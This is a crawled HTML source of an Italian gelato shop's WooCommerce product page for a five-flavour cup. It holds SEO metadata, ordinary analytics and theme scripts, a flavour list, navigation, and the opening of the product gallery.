

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cremeriaveneta.it/prodotto/coppetta-5-gusti/
body_size: 19168
content:
<!DOCTYPE html>
<html lang="it-IT" itemscope itemtype="http://schema.org/WebPage">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Coppetta 5 gusti - Cremeria Veneta</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="generator" content="Total WordPress Theme 4.9.6" />

<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Coppetta 5 gusti
Visualizza la descrizione dei gusti e la lista degli allergeni"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://cremeriaveneta.it/prodotto/coppetta-5-gusti/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Coppetta 5 gusti - Cremeria Veneta" />
<meta property="og:description" content="Coppetta 5 gusti
Visualizza la descrizione dei gusti e la lista degli allergeni" />
<meta property="og:url" content="https://cremeriaveneta.it/prodotto/coppetta-5-gusti/" />
<meta property="og:site_name" content="Cremeria Veneta" />
<meta property="article:publisher" content="https://www.facebook.com/borgoluce/" />
<meta property="og:image" content="https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg" />
<meta property="og:image:secure_url" content="https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Coppetta 5 gusti Visualizza la descrizione dei gusti e la lista degli allergeni" />
<meta name="twitter:title" content="Coppetta 5 gusti - Cremeria Veneta" />
<meta name="twitter:image" content="https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cremeriaveneta.it/#organization","name":"Borgoluce Soc. Agricola s.s.","url":"https://cremeriaveneta.it/","sameAs":["https://www.facebook.com/borgoluce/","https://www.instagram.com/borgoluce/"],"logo":{"@type":"ImageObject","@id":"https://cremeriaveneta.it/#logo","inLanguage":"it-IT","url":"https://cremeriaveneta.it/wp-content/uploads/2020/03/logo-black.png","width":256,"height":111,"caption":"Borgoluce Soc. Agricola s.s."},"image":{"@id":"https://cremeriaveneta.it/#logo"}},{"@type":"WebSite","@id":"https://cremeriaveneta.it/#website","url":"https://cremeriaveneta.it/","name":"Cremeria Veneta","inLanguage":"it-IT","description":"lasciati emozionare","publisher":{"@id":"https://cremeriaveneta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://cremeriaveneta.it/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/#primaryimage","inLanguage":"it-IT","url":"https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg","width":1080,"height":1080},{"@type":"WebPage","@id":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/#webpage","url":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/","name":"Coppetta 5 gusti - Cremeria Veneta","isPartOf":{"@id":"https://cremeriaveneta.it/#website"},"inLanguage":"it-IT","primaryImageOfPage":{"@id":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/#primaryimage"},"datePublished":"2020-04-13T16:52:59+00:00","dateModified":"2024-04-10T13:58:51+00:00","description":"Coppetta 5 gusti\r\nVisualizza la descrizione dei gusti e la lista degli allergeni","breadcrumb":{"@id":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://cremeriaveneta.it/prodotto/coppetta-5-gusti/"]}]},{"@type":"BreadcrumbList","@id":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cremeriaveneta.it/","url":"https://cremeriaveneta.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cremeriaveneta.it/shop/","url":"https://cremeriaveneta.it/shop/","name":"Prodotti"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/","url":"https://cremeriaveneta.it/prodotto/coppetta-5-gusti/","name":"Coppetta 5 gusti"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cremeria Veneta &raquo; Feed" href="https://cremeriaveneta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cremeria Veneta &raquo; Feed dei commenti" href="https://cremeriaveneta.it/comments/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cremeriaveneta.it/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://cremeriaveneta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='spam-protect-for-contact-form7-css'  href='https://cremeriaveneta.it/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/style.css?ver=4.9.6' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-visual-composer.css?ver=4.9.6' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-woocommerce.css?ver=4.9.6' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' media='screen' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-ie8.css?ver=4.9.6' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-ie9.css?ver=4.9.6' media='all' />
<![endif]-->
<script>
var state_and_cities = [{"PN":"Pordenone"},["Brugnera","Gaiarine","Prata di Pordenone","San Giovanni di Livenza"]];
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/ph-city-drop-down/assets/myscript.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/cremeriaveneta.it\/carello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.4'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5'></script>
<!--[if lt IE 9]>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/dynamic/html5.js?ver=4.9.6'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://cremeriaveneta.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cremeriaveneta.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cremeriaveneta.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="WooCommerce 4.0.4" />
<link rel='shortlink' href='https://cremeriaveneta.it/?p=5751' />
<link rel="alternate" type="application/json+oembed" href="https://cremeriaveneta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcremeriaveneta.it%2Fprodotto%2Fcoppetta-5-gusti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cremeriaveneta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcremeriaveneta.it%2Fprodotto%2Fcoppetta-5-gusti%2F&#038;format=xml" />
<link rel="icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png"><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="120x120"><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="114x114">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '169942338123420', {}, {
    "agent": "woocommerce-4.0.4-2.4.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.0.4",
    "pluginVersion": "2.4.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				       
	       <script type="text/javascript">
	       
    	    var wccpf_opt = {
    	    	editable : "no",
    	        cloning : "no",
    	        location : "woocommerce_before_add_to_cart_button",
    	        validation : "no",
    	        validation_type : "submit",
    	        ajax_pricing_rules_title : "hide",
    	        ajax_pricing_rules_title_header : "",
    		    ajax_pricing_rules_price_container_is : "default",
    	        ajax_price_replace_container : "",
    	        price_details : "1",
    	        color_picker_functions    : [],
    	        is_ajax_add_to_cart : "yes",
    	        is_page : "single"
    	    };
    	    </script>
	
	
				
    						
		<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style id="wp-custom-css">
			.product-inner.clr{padding:5px;border:1px solid #2222222b;background-color:#cb9e270d}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#cb9e27}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover{background-color:#cb9e27}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#cb9e27}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#cb9e27}#current-shop-items-dropdown{border-top-color:#cb9e27}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#cb9e27}.theme-button.outline{border-color:#cb9e27}#searchform-dropdown{border-color:#cb9e27}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#cb9e27}.theme-heading.border-w-color span.text{border-bottom-color:#cb9e27}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#675143}/*BORDER COLOR*/.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,#customer_login form.login,#customer_login form.register,p.myaccount_user,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,#current-shop-items-dropdown p.total,.woocommerce form.login,.woocommerce form.register,.woocommerce-checkout #payment,#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.theme-heading.border-side span.text:after,.theme-heading.border-w-color,#comments .comment-body,.centered-minimal-page-header,#top-bar-wrap,.blog-entry.large-image-entry-style,.blog-entry.grid-entry-style .blog-entry-inner,.entries.left-thumbs .blog-entry.thumbnail-entry-style,.cpt-entry.span_1_of_1,ul .page-numbers a,a.page-numbers,span.page-numbers,.post-pagination-wrap,#main .wpex-widget-recent-posts-li:first-child,#main .widget_categories li:first-child,#main .widget_recent_entries li:first-child,#main .widget_archive li:first-child,#main .widget_recent_comments li:first-child,#main .widget_product_categories li:first-child,#main .widget_layered_nav li:first-child,#main .widget-recent-posts-icons li:first-child,#main .site-footer .widget_nav_menu li:first-child,#main .wpex-widget-recent-posts-li,#main .widget_categories li,#main .widget_recent_entries li,#main .widget_archive li,#main .widget_recent_comments li,#main .widget_product_categories li,#main .widget_layered_nav li,#main .widget-recent-posts-icons li,#main .site-footer .widget_nav_menu li,.modern-menu-widget,.modern-menu-widget li,.modern-menu-widget li ul,#sidebar .widget_nav_menu a,#sidebar .widget_nav_menu ul >li:first-child >a,.widget_nav_menu_accordion .widget_nav_menu a,.widget_nav_menu_accordion .widget_nav_menu ul >li:first-child >a,.vcex-divider-solid,.vcex-blog-entry-details,.theme-button.minimal-border,.vcex-login-form,.vcex-recent-news-entry{border-color:#cb9e27}/*TYPOGRAPHY*/body{font-family:"Roboto","Helvetica Neue",Arial,sans-serif;font-size:14px;letter-spacing:.3px}#site-navigation .dropdown-menu .link-inner{font-family:"Roboto","Helvetica Neue",Arial,sans-serif;font-weight:500;font-size:15px;letter-spacing:.05em;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{font-family:"Montserrat";font-weight:600;text-transform:uppercase}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-family:"Bodoni72"}.entry h1{font-family:"Bodoni72"}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:"Bodoni72";font-style:normal}.woocommerce div.product .product_title{font-family:"Bodoni72"}@media(max-width:1024px){body{font-size:15px}#site-navigation .dropdown-menu .link-inner{font-size:13px}}@media(max-width:959px){body{font-size:14px}#site-navigation .dropdown-menu .link-inner{font-size:12px}}@media(max-width:767px){body{font-size:15px}#site-navigation .dropdown-menu .link-inner{font-size:11px}}@media(max-width:479px){body{font-size:15px}#site-navigation .dropdown-menu .link-inner{font-size:10px}}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:90px !important}.sticky-header-shrunk #site-header-inner{height:45px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:25px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:25px !important}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){#site-logo img{max-width:512}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo img{max-width:256px}}@media only screen and (max-width:767px){#site-logo img{max-width:180px}}::selection{background:#675143;color:#cb9e27}::-moz-selection{background:#675143;color:#cb9e27}#site-scroll-top{color:#675143}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover{color:#b99d60}a:hover{color:#3f3f3f}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{background-color:#b99d60;color:#ffffff}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#3f3f3f;color:#ffffff}body.wpex-responsive .container,body.wpex-responsive .vc_row-fluid.container{max-width:90%}#site-header{background-color:#675143}#site-header-sticky-wrapper{background-color:#675143}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#675143}.footer-has-reveal #site-header{background-color:#675143}#searchform-header-replace{background-color:#675143}body.wpex-has-vertical-header #site-header{background-color:#675143}.wpex-sticky-header-holder.is-sticky #site-header{opacity:0.8}#site-navigation .dropdown-menu >li.menu-item >a{color:#f9f9df}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#f2e18e}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#cb9e27}#sidebar{padding:0 0 0 0}#footer-callout .theme-button{border-radius:3px!important}#footer-bottom-inner{padding:20px 0}#footer-bottom{background:#675143;color:#dddddd}#footer-bottom p{color:#dddddd}.woocommerce .products .product{text-align:center}.woocommerce div.product .woocommerce-product-rating{display:none}.woocommerce span.onsale{background-color:#ffffff;color:#ffffff}body .wpex-loop-product-images .wpex-loop-product-add-to-cart >.button,body .wpex-loop-product-images .wpex-loop-product-add-to-cart >.added_to_cart{background:#cb9e27!important}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{color:#675143}.vc_column-inner{margin-bottom:40px}</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164167553-1"></script>
    <script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}

		gtag('js', new Date());

		gtag('config', 'UA-164167553-1', {'anonymize_ip': true});

    </script>

</head>

<body class="product-template-default single single-product postid-5751 wp-custom-logo theme-cremeriaveneta woocommerce woocommerce-page woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-left-sidebar has-sidebar has-breadcrumbs hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive">


<div class="block-hidden">
    <ul>
									                <li>Bacio</li>
							                <li>Bocia Panocia</li>
							                <li>Caffe e baileys</li>
							                <li>Calimero</li>
							                <li>Cheese cake</li>
							                <li>Cioccolato extra fondente</li>
							                <li>Crema catalana</li>
							                <li>Cremino</li>
							                <li>Equatoriale</li>
							                <li>Fragola</li>
							                <li>Giandujotto della Cremeria</li>
							                <li>Il cioccolato</li>
							                <li>Il fiordipanna</li>
							                <li>L&#8217; amarena</li>
							                <li>La malaga</li>
							                <li>La stracciatella</li>
							                <li>La vaniglia tahiti</li>
							                <li>La zuppa inglese</li>
							                <li>Lime e Ananas</li>
							                <li>Limone amalfi</li>
							                <li>Mandorla al sale di Pirano</li>
							                <li>Mela friulana</li>
							                <li>Nocciola del contadino</li>
							                <li>Pistacchio della cremeria</li>
							                <li>Strudel di mele</li>
							                <li>Tiramisu’ di confine</li>
							                <li>Tre cioccolati</li>
							                <li>Yogurt bianco</li>
							                <li>Yogurt variegato</li>
								    </ul>
</div>


<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
<div id="outer-wrap" class="clr">

	
    <div id="wrap" class="clr">

		


	<header id="site-header" class="header-one wpex-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container clr">

			
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://cremeriaveneta.it/" rel="home" class="main-logo"><img src="https://cremeriaveneta.it/wp-content/uploads/2020/04/the-logo.png" alt="Cremeria Veneta" class="logo-img" data-no-retina="data-no-retina" width="512" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-4878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4878"><a href="https://cremeriaveneta.it/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="/prodotti/"><span class="link-inner">NEGOZIO ON LINE</span></a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://cremeriaveneta.it/come-funziona/"><span class="link-inner">Come funziona</span></a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861"><a href="https://cremeriaveneta.it/chi-siamo/"><span class="link-inner">Chi siamo</span></a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cremeriaveneta.it/i-nostri-gusti/"><span class="link-inner">I nostri gusti</span></a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://cremeriaveneta.it/contatti/"><span class="link-inner">Contatti</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://cremeriaveneta.it/carello/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-basket"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://cremeriaveneta.it/carello/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Cerca</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrello</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
		</div><!-- #site-header-inner -->

		
	</header><!-- #header -->



		
        <main id="main"
              class="site-main clr">


<header class="page-header wpex-supports-mods">
		<div class="page-header-inner container clr">
		<span class="page-header-title wpex-clr"><span>Prodotti</span></span><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://cremeriaveneta.it/">Home</a> » <span><a href="https://cremeriaveneta.it/shop/">Prodotti</a> » <span class="breadcrumb_last">Coppetta 5 gusti</span></span></span></span></span></nav>	</div><!-- .page-header-inner -->
	</header><!-- .page-header -->

	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="clr site-content">

				
				<article class="entry-content entry clr">

					<div class="woocommerce-notices-wrapper"></div><div id="product-5751" class="entry has-media product type-product post-5751 status-publish first instock product_cat-coppette has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="wccpf-fields-container">    	    
	    </div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
